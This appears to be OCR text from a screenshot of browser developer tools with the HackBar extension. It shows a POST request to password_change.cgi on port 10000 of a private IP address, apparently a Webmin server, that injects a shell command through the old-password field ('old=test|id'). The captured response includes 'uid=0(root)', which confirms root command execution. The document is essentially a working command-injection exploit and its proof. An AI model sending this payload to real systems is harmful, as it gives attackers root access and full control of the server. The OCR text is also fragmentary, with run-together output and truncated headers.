 Failed to change password : The
current password is
incorrectuid=0(root) gid=0(root)
groups=0(root)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://10.100.236.20:10000/password_change.cgi
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Name Value
Host 10.100.236.20:10000
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
Name Value
Accept text/html,application/xhtml+xml,ap